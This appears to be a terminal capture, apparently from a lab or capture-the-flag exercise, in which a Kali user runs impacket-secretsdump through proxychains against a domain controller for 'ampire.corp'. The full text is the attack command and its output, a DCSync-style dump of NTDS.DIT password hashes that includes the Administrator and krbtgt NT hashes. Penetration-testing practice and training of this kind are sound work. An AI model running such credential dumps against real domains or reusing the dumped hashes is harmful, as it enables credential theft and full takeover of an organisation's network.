 ┌──(reduser2㉿kali)-[~]
└─$ proxychains impacket-secretsdump 'AD$@10.10.10.20' -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20230803.144057.e2092339 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.20:445  ...  OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.20:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.20:49666  ...  OK
ampire.corp\Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd
263255bf6f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0a04d643315712d7005dd7530e20be77:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:
::
ampire.corp\$431000-8GTOTKF97VJ7:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae9
31b73c59d7e0c089c0:::
ampire.corp\SM_16351e6704a142b38:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae9
31b73c59d7e0c089c0:::
ampire.corp\SM_30b62db058f84e0e8:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae9
31b73c59d7e0c089c0:::
KALI